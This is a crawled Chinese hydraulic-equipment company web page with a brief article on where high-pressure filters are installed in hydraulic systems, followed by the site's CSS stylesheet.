

--- FILE ---
content_type: text/html
request_url: http://www.wzjsyy.com/2846.htm
body_size: 6028
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>简述：高压过滤器安装位置的要求 - 温州精盛液压科技有限公司</title>
<meta name="keywords" content="高压过滤器"/>
<meta name="description" content="高压过滤器是输送介质管道上不可缺少的一种装置,通常安装在减压阀、泄压阀、定水位阀或其它设备的进口端，用来消c介质中的杂质，以保护阀门及设备的正常使用。"/>
<link rel="canonical" href="http://www.wzjsyy.com/2846.htm" />
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="/Templates/templates/style/swiper.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/templates/style/bootstrap.min.css">
<link rel="stylesheet" href="/Templates/templates/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/templates/style/animate_y.css">
<link rel="stylesheet" href="/Templates/templates/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/index.css">
<script src="/Templates/templates/style/jquery-3.4.1.min.js"></script>
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script>
    var pageFlag = '';
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?029a2f886495c2c5553b1d1e29c36212";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
      pageFlag = "news";    
    </script>
</head>

<body>
<!-- 头部 -->
<header class="header">
  <div class="header_top hidden-xs hidden-sm">
    <div class="container">
      <div class="ht_left ybl_fl"> <span>欢迎来到温州精盛液压科技有限公司官方网站！ </span> </div>
      <div class="ht_right ybl_fr"> <a href="https://yjjsyy.1688.com/" rel="nofollow" >阿里商城</a> <a href="/page_26.htm" >在线留言</a> <a href="/sitemap.xml" >网站地图</a> </div>
    </div>
  </div>
  <div class="header_content hidden-xs hidden-sm">
    <div class="container">
      <div class="row">
        <div class="hc_left ybl_fl">
          <div class="company_logo"> <a class="navbar-brand logo" href="/">
            <div class="logo_img"> <img src="/Templates/templates/style/images/logo_03.png" alt="温州精盛液压科技有限公司"> </div>
            <div class="line"></div>
            <div class="right_text">
              <p>承接各种非标、高压过滤器、</p>
              <p>滤芯，液压附件的生产和制造业务</p>
            </div>
            </a> </div>
        </div>
        <div class="hc_right ybl_fr">
          <div class="nationwide_tel">
            <div class="text"> <span class="red">全国咨询电话：<br />
              </span> <strong>0577-67915219</strong> </div>
            <div class="icon"> <i class="iconfont icon-zuoji2"></i> </div>
          </div>
          <!--<div class="hcr_r">
              <img src="/Templates/templates/style/images/saoyisao_03.png" alt="压力管路过滤器">
              <p class="saoyisao">扫一扫</p>
          </div>--> 
        </div>
      </div>
    </div>
  </div>
  
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on ">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
      <div class="navbar-header hidden-lg hidden-md">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false"> 
        <!-- <span class="sr-only">Toggle navigation</span> --> 
        <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="logo_img"> <img src="/Templates/templates/style/images/logo_03.png" alt="温州精盛液压科技有限公司"> </div>
        <div class="line hidden-xs hidden-sm"></div>
        <div class="right_text hidden-xs hidden-sm">
          <p>承接各种非标、高压过滤器、</p>
          <p>滤芯，液压附件的生产和制造业务</p>
        </div>
        </a> </div>
      
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse" id="navbar-menu">
        <ul class="nav navbar-nav" data-in="in" data-out="out">
                              <li> <a href="/" > 网站首页 </a> </li>
                    <li> <a href="/product.htm" > 产品中心 </a> </li>
                    <li> <a href="/news.htm" > 新闻动态 </a> </li>
                    <li> <a href="/category13.htm" > 设备展示 </a> </li>
                    <li> <a href="/company.htm" > 关于我们 </a> </li>
                    <li> <a href="/page_26.htm" > 在线留言 </a> </li>
                    <li> <a href="/contact.htm" > 联系我们 </a> </li>
           
          
        </ul>
      </div>
      <form action="/index.php/content/Search" method="get" class="search_form hidden-xs hidden-sm">
        <i class="iconfont icon-icon_search"></i>
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="请输入您要搜索的内容" name="query" class="inputBox">
        <button class="submit" type="submit"> Go! </button>
      </form>
    </div>
  </nav>
</header>
<div class="main">
  <div class="main_in">
    <div class="container">
      <div class="row row_box"> <div class="col-md-3 main_left">
  <div class="left_bg01 hidden-xs hidden-sm"> <span class="pro_c_icon iconfont icon-santiaogangshouqi"></span> <a href="/product.htm"> <span class="cpzx">产品中心</span> <span class="cp_eng">product center</span> </a> </div>
  <div class="left_bg02">
    <div class="cate_box">
      <div class="navbar-header_y"> <span> <i class="iconfont icon-chanpinzhongxin fz40 base-color"></i> </span>
        <button type="button" class="navbar-toggle_y collapsed" aria-expanded="false"> 
        <!-- <span class="sr-only">Toggle navigation</span> --> 
        <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
      </div>
      <div id="my_wrapper_inner">
        <ul class="ybl_clear inner_pro_nav" data-in="fadeInDown_y" data-out="fadeOutUp_y" data-cateId="12" data-parentId="">
                     <li  >
          <div class="link_box"> <a href="/category25.htm"  > <span>高压过滤器</span> </a>  </div>
                    </li>
           <li class="dropdown_y" >
          <div class="link_box"> <a href="/yaliguanguolvqi.htm" class="dropdown-toggle" > <span>压力管路过滤器</span> </a>  <i class="iconfont icon-left-copy"></i>  </div>
                    <ul class="dropdown-menu_y">
                                    <li> <a href="/plfxilie.htm"> <span>PLF系列压力管路过滤器</span> </a> </li>
                        <li> <a href="/zu_h25.htm"> <span>ZU-H系列压力管路过滤器</span> </a> </li>
                        <li> <a href="/dfb.htm"> <span>DFB系列压力管路过滤器</span> </a> </li>
                        
          </ul>
                    </li>
           <li  >
          <div class="link_box"> <a href="/yeyafujian.htm"  > <span>液压附件</span> </a>  </div>
                    </li>
           <li  >
          <div class="link_box"> <a href="/huiyouguolvqixilie.htm"  > <span>回油过滤器系列</span> </a>  </div>
                    </li>
           <li  >
          <div class="link_box"> <a href="/xiyouguolvqixilie.htm"  > <span>吸油过滤器系列</span> </a>  </div>
                    </li>
           <li  >
          <div class="link_box"> <a href="/cixingguolvqi.htm"  > <span>磁性过滤器系列</span> </a>  </div>
                    </li>
           <li  >
          <div class="link_box"> <a href="/lvyouche.htm"  > <span>滤油车</span> </a>  </div>
                    </li>
           
          
        </ul>
      </div>
    </div>
  </div>
  <div class="left_bg03 contact_way hidden-xs hidden-sm">
    <p class="telephone">telephone</p>
    <p class="num">15258049279</p>
    <p class="zxdh">咨询电话</p>
    <p><a href="javascript:void(0);" onclick="lianChat.btnRun('.position');" class="position" >立即咨询</a></p>
  </div>
</div>
<script>
    $(function(){
        var getNav_y = $("#my_wrapper_inner"),
            getIn_y = getNav_y.find("ul.inner_pro_nav").data("in"),
            getOut_y = getNav_y.find("ul.inner_pro_nav").data("out");
                
        var my_wrapper_innerHeight = 0;
        $("#my_wrapper_inner").each(function(){
        $(this).css({
            "position": "absolute",
            "visibility": "hidden",
        });
        my_wrapper_innerHeight = $(this).height();
        $(this).css({
            "position": "",
            "visibility": "",
        });
        });
    
        $("ul.inner_pro_nav").each(function(){

            animateInOut (this);
            function animateInOut (el){
            var this_ = el;
            $(".dropdown-menu_y", this_).addClass("animated");
            $(".dropdown-menu_y", this_).removeClass(getOut_y);
            }

            $(".navbar-toggle_y").click(function(){
            var ariaExpanded = $(this).attr("aria-expanded");
            if(ariaExpanded == "true"){  
                $(this).addClass("collapsed");
                $(this).attr("aria-expanded",!1);
                $("#my_wrapper_inner").animate({height: 0},300,function(){
                $("#my_wrapper_inner").attr("style","");
                $("#my_wrapper_inner").css({
                    "display": "none",
                });
                });
            }else{  
                $(this).removeClass("collapsed");
                $(this).attr("aria-expanded",!0);
                $("#my_wrapper_inner").css({
                "display": "block",
                "height": '0',
                });
                $("#my_wrapper_inner").animate({height: my_wrapper_innerHeight},300,function(){
                $("#my_wrapper_inner").attr("style","");
                $("#my_wrapper_inner").css({
                    "display": "block",
                });
                });
            }
            });

            $("li.dropdown_y i.iconfont",this).click(function(){
            //效果1 动画淡入展开下拉
            // closest()  匹配最近的 一个祖先元素
            $(this).closest("li.dropdown_y").find(".dropdown-menu_y").first().stop().fadeToggle().toggleClass(getIn_y);
            $(this).closest("li.dropdown_y").first().toggleClass("on"); 
            return false;

            // 效果2缓慢展开下拉 计算二级栏目高度  
            // calcTwoMenuHeight(this);
            function calcTwoMenuHeight (el){
                var this_ = el;
                var li_dropdown = $(this_).closest(".dropdown_y");
                var li_dropdown_flag = li_dropdown.hasClass("on");
                var two_dropdown_menu = $(this_).parent().siblings(".dropdown-menu_y");
                var twoMenuHeight = 0;
                two_dropdown_menu.each(function(){
                $(this).css({
                    "position": "absolute",
                    "visibility": "hidden",
                });
                twoMenuHeight = $(this).height();
                $(this).css({
                    "position": "",
                    "visibility": "",
                });
                });

                if(li_dropdown_flag == true){  
                li_dropdown.removeClass("on");
                two_dropdown_menu.animate({height: 0},300,function(){
                    two_dropdown_menu.attr("style","");
                    two_dropdown_menu.css({
                    "display": "none",
                    });
                });
                }else{   
                li_dropdown.addClass("on");
                two_dropdown_menu.css({
                    "display": "block",
                    "height": '0',
                });
                two_dropdown_menu.animate({height: twoMenuHeight},300,function(){
                    two_dropdown_menu.attr("style","");
                    two_dropdown_menu.css({
                    "display": "block",
                    });
                });
                }
            }

            })

            $("li.dropdown_y i.iconfont",this).first().click();
        })

    })
</script> 
        <div class="col-md-9 main_right">
          <div class="main_rtitle"> <a href="/">首页</a>   
            >> <a href="/news.htm"> 新闻动态 </a>  >> <a href="/category27.htm"> 新闻动态 </a> </div>
          <div class="news_nr_show">
            <div class="newsnr_bt">
              <h1>简述：高压过滤器安装位置的要求</h1>
              <span class="hit"> 发布日期：[2012-10-29]    
                  点击率：<span id="pk_hits"><script type="text/javascript">
                  PKSite.ready(function () {
                      // 浏览计数
                      PKSite.hits('pk_hits', '1', '27','12');
                  });
              </script></span> </span>
            </div>
            <div id="cntrBody" class="new_x">
              <div class="showNewsBox"> <p>高压过滤器是输送介质管道上不可缺少的一种装置,通常安装在减压阀、泄压阀、定水位阀或其它设备的进口端，用来处理介质中的杂质，以保护阀门及设备的正常使用。</p><p>当流体进入置有相应规格滤网的滤筒后，其杂质被阻挡，而清洁的滤液则由高压过滤器出口排出，当需要清洗时，只要将可拆卸的滤筒取出，处理后重新装入即可，因此，使用维护极为方便。</p><p>(1) 压力在140kg/cm2以下的一般低压装置中，常见只安装吸入过滤器，但也应安装回流过滤器及空气过滤器。 　　</p><p>(2) 压力在140kg/cm2以上的一般中、高压液装置中，普通用回流过滤器控制污染浓度。但对可靠性有要求时，应并用高压管路过滤器。 　　</p><p>(3) 电磁比例控制阀或微小流量调整阀等为增加其可靠性，应设终端过滤器。 　　</p><p>(4) 使用伺服阀时，应努力降低系统的污染浓度，因此，应并用高压及回流过滤器；在大容量时，要设循环过滤器，更应在辅助管路上安装终端过滤器。</p> </div>
            </div>
            <nav aria-label="...">
              <ul class="pager show_page">
                <li class="previous"><a href="/2845.htm">prev：过滤器滤芯多种可供选择</a></li>
                <li class="next"><a href="/2847.htm">next: 过滤器滤芯世界五彩缤纷</a></li>
              </ul>
            </nav>
            <div class="xgzx">
              <h4>高压过滤器相关资讯</h4>
              <ul>
                                                <li class="ellipsis"><a href="/content27_552.htm" title="高压过滤器：质量与环保并重的工业良器"> 高压过滤器：质量与环保并重的工业良器 </a></li>
                                <li class="ellipsis"><a href="/content27_550.htm" title="高压过滤器：高效节能驱动，护航过滤运行"> 高压过滤器：高效节能驱动，护航过滤运行 </a></li>
                                <li class="ellipsis"><a href="/content27_547.htm" title="高压过滤器：合理操作机构，兼顾省力与可靠"> 高压过滤器：合理操作机构，兼顾省力与可靠 </a></li>
                                <li class="ellipsis"><a href="/content27_544.htm" title="高压过滤器：温度适应强者，保障系统畅行"> 高压过滤器：温度适应强者，保障系统畅行 </a></li>
                                <li class="ellipsis"><a href="/content27_541.htm" title="高压过滤器：严密封闭，守护流体纯净"> 高压过滤器：严密封闭，守护流体纯净 </a></li>
                                <li class="ellipsis"><a href="/content27_538.htm" title="高压过滤器：简洁外观下的安全防护典范"> 高压过滤器：简洁外观下的安全防护典范 </a></li>
                                <li class="ellipsis"><a href="/content27_535.htm" title="高压过滤器：长周期滤芯，降本增效有高招"> 高压过滤器：长周期滤芯，降本增效有高招 </a></li>
                                <li class="ellipsis"><a href="/content27_532.htm" title="高压过滤器：合理内构，减负降本优维护"> 高压过滤器：合理内构，减负降本优维护 </a></li>
                                <li class="ellipsis"><a href="/content27_529.htm" title="高压过滤器：抗震坚韧，稳保过滤效能"> 高压过滤器：抗震坚韧，稳保过滤效能 </a></li>
                                <li class="ellipsis"><a href="/content27_526.htm" title="高压过滤器：模块创变，便捷维护拓能"> 高压过滤器：模块创变，便捷维护拓能 </a></li>
                                
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- 底部 -->
<footer class="footer">
    <div class="footer_contact">
        <div class="container">
            <div class="ybl_fl">
                <i class="iconfont icon-q1 hidden-xs"></i>
                <span>我们的产品支持定制如您有任何疑问请联系我们?</span>
            </div>
            <div class="ybl_fr">
                <a href="/contact.htm" class="more uppercase">view more</a>
            </div>
        </div>
    </div>
    <div class="footer_top">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="row">
                        <div class="col-md-6 col-lg-3 out_box">
                            <div class="in_box">
                                <i class="iconfont icon-fuwupingjia-kefu"></i>
                                <div class="contact">
                                    <span>汪经理</span>
                                    <span>13868398659</span>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 col-lg-3 out_box">
                            <div class="in_box">
                                <i class="iconfont icon-icon_service_fill"></i>
                                <div class="contact">
                                    <span>电话</span>
                                    <span>0577-67915219</span>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 col-lg-3 out_box">
                            <div class="in_box">
                                <i class="iconfont icon-chuanzhen"></i>
                                <div class="contact">
                                    <span>传真</span>
                                    <span>0577-67915219</span>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 col-lg-3 out_box">
                            <div class="in_box">
                                <i class="iconfont icon-dizhi"></i>
                                <div class="contact">
                                    <span>地址</span>
                                    <span>中国 浙江 温州市永嘉县瓯北镇三桥工业区</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer_bottom">
        <p>COPYRIGHT © 2020 温州精盛液压科技有限公司 版权所有 <span>技术支持：<a href="http://www.lian-xin.com" target="_blank"  rel="nofollow" >联欣科技</a></span>
        <span>主营产品：<a href="http://www.wzjsyy.com/" title="液压附件" >液压附件</a>、<a href="http://www.wzjsyy.com/category25.htm" target="_blank" title="高压过滤器" >高压过滤器</a>、<a href="http://www.wzjsyy.com/" title="压力管路过滤器" >压力管路过滤器</a></span>
        </p>
    </div>
</footer>
           <!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/product.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:13868398659"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>


<script src="/Templates/templates/style/wow.min.js"></script>

<script src="/Templates/templates/style/bootstrap.min.js"></script>
<script src="/Templates/templates/style/bootsnav.js"></script>
<script src="/Templates/templates/style/swiper.min.js"></script>

<script src="/Templates/templates/style/fastclick.js"></script>
<script src="/Templates/templates/style/iscroll.js"></script>
<script src="/Templates/templates/style/index.js"></script>





<!--百度自动推送-->
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
    

<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?64eaaa23bd237a49bb5772cf287dcaa2";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>



<!-- lian Code -->
<script src="https://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<!-- End lian Code --></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.wzjsyy.com/Templates/templates/style/index.css
body_size: 8651
content:
@charset "UTF-8";
.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

a { color: #000; }

a:hover { text-decoration: none; }

a:link { text-decoration: none; }

a:visited { text-decoration: none; }

a:focus { text-decoration: none; }

[role=button] { outline: none; }

i { font-style: normal; }

.uppercase { text-transform: uppercase; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_flex { display: flex; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

/*=============  公共部分结束  =============*/
/*  头部  */
header { /*  导航条  */ }

header .header_top { background-color: #eaeef1; font-size: 14px; color: #676767; line-height: 25px; }

header .header_top .container { padding: 0 15px; display: flex; justify-content: space-between; align-items: center; }

header .header_top .container::before, header .header_top .container::after { display: none; }

header .header_top .container .ht_left span { font-size: 12px; }

header .header_top .container .ht_right { display: flex; align-items: center; }

header .header_top .container .ht_right > a { line-height: 1; position: relative; z-index: 99; color: #8c8f91; }

header .header_top .container .ht_right > a:hover { color: #fff; }

header .header_top .container .ht_right > a:hover::before { content: ''; position: absolute; z-index: -1; left: 0; top: 0; width: 100%; height: 100%; background-color: #cf221b; }

header .header_top .container .ht_right > a:nth-child(-n+4) { padding: 10px 15px; }

header .header_content .row { display: flex; justify-content: space-between; }

header .header_content .row::before, header .header_content .row::after { display: none; }

header .header_content .row .hc_left { flex: 1; display: flex; align-items: center; padding: 20px 0 20px 0; }

header .header_content .row .hc_left .company_logo a.logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header .header_content .row .hc_left .company_logo a.logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; } }

header .header_content .row .hc_left .company_logo a.logo:hover { color: #777; }

header .header_content .row .hc_left .company_logo a.logo .logo_img { text-align: left; }

header .header_content .row .hc_left .company_logo a.logo .logo_img img { width: 100%; }

@media screen and (max-width: 992px) { header .header_content .row .hc_left .company_logo a.logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header .header_content .row .hc_left .company_logo a.logo .logo_img img { height: 29px; } }

header .header_content .row .hc_left .company_logo a.logo .line { width: 1px; height: 48px; background: #000; margin: 0 13px; }

header .header_content .row .hc_left .company_logo a.logo .right_text { text-align: left; }

header .header_content .row .hc_left .company_logo a.logo .right_text p { font-size: 17px; color: #252f3b; line-height: 1.3; }

@media (max-width: 1200px) { header .header_content .row .hc_left .company_logo a.logo .right_text p { font-size: 13px; } }

header .header_content .row .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .row .hc_right .nationwide_tel { display: flex; justify-content: flex-end; align-items: center; }

header .header_content .row .hc_right .nationwide_tel .text { text-align: right; }

header .header_content .row .hc_right .nationwide_tel .text > span { font-size: 18px; color: #d82618; }

header .header_content .row .hc_right .nationwide_tel .text strong { color: #000; font-size: 25px; font-weight: bold; line-height: 1; }

header .header_content .row .hc_right .nationwide_tel .icon { margin-left: 10px; background-color: #e9342b; border-radius: 4px; width: 38px; height: 38px; display: flex; align-items: center; justify-content: center; }

header .header_content .row .hc_right .nationwide_tel .icon i { font-size: 22px; color: #fff; margin-top: -3px; }

header .header_content .row .hc_right .hcr_r { margin-left: 20px; display: flex; padding: 20px 0; }

header .header_content .row .hc_right .hcr_r .saoyisao { display: flex; justify-content: center; align-items: center; position: relative; width: 10px; margin-left: 10px; margin-right: 3px; color: #ccc; }

header nav.navbar.bootsnav.navbar-default { background-color: transparent; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; margin-top: 20px; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default { background-color: transparent; margin-top: 0; } }

header nav.navbar.bootsnav.navbar-default .container { background-color: #de2920; padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 29px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .line { width: 1px; height: 60px; background: linear-gradient(to top, #fff 0%, #3a3a3a 50%, #fff 100%); margin: 0 22px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .right_text { text-align: left; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .right_text p { font-size: 20px; color: #252f3b; line-height: 1.3; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-left: 1px solid #c1120c; border-right: 1px solid #e9463e; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

@media screen and (min-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::before { left: 100%; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::after { left: 0; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_ru { background-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_ru a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #fff; font-size: 14px; padding: 15px 28px; position: relative; z-index: 100; overflow: hidden; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a > span::before, header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a > span::after { content: ""; background-color: rgba(255, 255, 255, 0.5); width: 50%; height: 100%; position: absolute; left: -100%; top: 0; transition: all 0.3s ease 0s; }

@media (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a > span::before, header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a > span::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a > span::after { width: 100%; height: 2px; top: 50%; transform: translateY(-50%); left: 100%; transition: all 0.3s ease 0.1s; }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown > ul { visibility: hidden; transform: perspective(600px) scaleY(0); transform-origin: top center; transition: all 0.5s ease-in-out 0s; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #324259; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; color: #fff; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { color: #fff; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a:hover { color: #cf221b; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle::before { display: block; font-family: "iconfont"; font-weight: 900; float: right; content: "ebb5"; margin-top: 0; font-size: 14px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown > a.dropdown-toggle::before, header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown > a.dropdown-toggle::after { content: "e619"; font-family: "iconfont"; position: absolute; top: 50%; right: 5px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: none; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

@media (min-width: 993px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on > ul { opacity: 1 !important; visibility: visible !important; transform: perspective(600px) scale(1); }

header nav.navbar.bootsnav.navbar-default .container .search_form { display: flex; position: relative; border-top-left-radius: 12px; overflow: hidden; margin-right: 20px; }

header nav.navbar.bootsnav.navbar-default .container .search_form i.iconfont { font-size: 16px; position: absolute; left: 10px; top: 50%; transform: translateY(-50%); }

header nav.navbar.bootsnav.navbar-default .container .search_form i.iconfont::after { content: ''; height: 14px; width: 1px; background-color: #a2a2a2; position: absolute; left: 20px; top: 50%; transform: translateY(-50%); }

header nav.navbar.bootsnav.navbar-default .container .search_form .inputBox { width: 240px; background-color: #e0e0e0; padding-left: 40px; height: 30px; padding-top: 9px; padding-bottom: 9px; font-size: 12px; color: #a2a2a2; }

header nav.navbar.bootsnav.navbar-default .container .search_form .submit { background-color: #505362; color: #acacb1; }

